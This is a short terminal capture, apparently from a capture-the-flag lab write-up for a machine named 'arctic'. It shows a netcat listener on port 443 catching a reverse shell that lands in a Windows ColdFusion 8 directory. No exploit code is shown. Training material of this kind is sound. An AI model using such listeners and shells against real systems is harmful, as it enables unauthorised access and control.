 ┌──(root㉿kali)-[~/Desktop/arctic]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.11] 49413
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>